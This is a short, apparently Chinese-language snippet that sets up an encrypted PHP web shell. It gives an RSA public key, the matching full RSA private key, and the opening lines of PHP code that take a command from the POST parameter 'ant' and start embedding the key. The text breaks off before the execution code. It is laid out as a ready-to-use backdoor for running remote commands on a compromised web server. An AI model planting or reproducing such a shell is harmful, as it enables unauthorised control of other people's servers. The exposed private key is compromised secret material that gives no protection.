 公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDvQu52HwBPDs6SIQVppA7yz6ha
247q+5NIBk3bxttp4zkZqb4XRaT7yF8Nm1+miD60r8YDMVun9piHqPKEtTDZMSzM
pvrrcWvGCgyVOP4gZEvuytSXm/bJPFwWvZPH3PbsOUqrRvjllseIdM+WFVLjIrRl
+wm23gIO5dCz6m56jwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQDvQu52HwBPDs6SIQVppA7yz6ha247q+5NIBk3bxttp4zkZqb4X
RaT7yF8Nm1+miD60r8YDMVun9piHqPKEtTDZMSzMpvrrcWvGCgyVOP4gZEvuytSX
m/bJPFwWvZPH3PbsOUqrRvjllseIdM+WFVLjIrRl+wm23gIO5dCz6m56jwIDAQAB
AoGAS0wkIdZ10WuWhRSRUILKFY5WrGlmm/saidM6E42MpdFVugbahRZs6rRPfcfF
HXLJUTH0PjL9ZmnL7P21fSBMw6HInhkVcinO2RcpgkrO6EB2/tAGBGGdzEK7+uLC
9PvF10gj5kn7jh2Za/AeGrWBcdxlvniM++Uh2j4Ke7s2gGkCQQD+l3ulWVwue+5A
56Mc3yTe8Xxg8oLeViBV3r0cenRZudWNLxAff7fjjE/xM7iVR/ux4/WFyh7h02rV
A8g9hc7VAkEA8JW9auQ8BcttUH22KvN3ASYTpZZpZVzdxPYmS8R+Fu7BRvJhTYGL
BmLIr8VJYPXyppnQr34rifgPZQH5DAt90wJAIiGI0AgE1a6DqGvlcC9yL/lL5Wtd
pBUDzL9JtxGrm4PQX1cZ4D8tFfJvnTSD4G+ADL804TTRoxDG17vkEmtn6QJBAIyM
DcI6X05LTysspZVl8em74tJjkmLi47PC0RCGU9r10/esdWef/CXY48C7kmiQhhcJ
2L4NCUZqoiOyCVoeBH0CQFvlANIlK+YC4SIQKkeIw97rLrPuLKC7r+gSnrWZtfx+
H/7Ptf5xTB1G0Gp67u9U8LY9xVFBjlz+timmgDu8wSs=
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----